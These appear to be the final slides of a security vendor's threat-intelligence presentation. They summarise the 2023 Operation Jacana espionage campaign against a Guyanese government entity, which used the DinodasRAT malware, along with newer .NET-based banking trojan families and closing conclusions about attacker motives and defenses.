



Digital Security<br>**Progress. Protected.** 



## **Operation Jacana**

- Year 2023
- Government entity in Guyana
- Specially crafted emails based on geopolitical situation
	- Lateral movement across the victim's network
	- Undocumented malware that we have named DinodasRAT, written in C++
	- More like a cyber espionage operation



## **New generation of bankers?**

Year +2021

Developed with Microsoft .NET framework instead of Delphi

At least two new families documented since 2021

The traditional operators are testing different programming languages or that new operators may be appearing with their own toolsets?

# **Conclusions**



Digital Security<br>**Progress. Protected.** 

**Obtain financial profit from the operations Changing their techniques More than one group Improve cybersecurity defenses**

## **Conclusions**



# **Thank you.**



**Questions?**

